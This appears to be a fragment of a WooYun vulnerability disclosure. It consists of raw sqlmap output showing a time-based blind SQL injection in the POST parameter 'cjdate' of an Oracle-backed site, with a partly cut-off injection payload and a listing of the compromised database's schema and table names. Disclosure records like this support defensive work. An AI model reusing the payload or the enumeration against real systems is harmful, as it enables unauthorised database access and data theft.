 ---
back-end DBMS: Oracle
available databases [1]:
[*] FJJGWGK
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cjdate (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cjdate=11' AND 6143=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(115)
---
back-end DBMS: Oracle
Database: FJJGWGK
[228 tables]
+--------------------------------+
| CURSOR                         |
| LAST                           |
| PARAMETER                      |
| POSITION                       |
| VALUE                          |
| ACT_INFO                       |
| ASSISTENTEN                    |
| AUFTRAG                        |
| BOOK_LOANS                     |
| CONTACTTYPE                    |
www.wooyun.org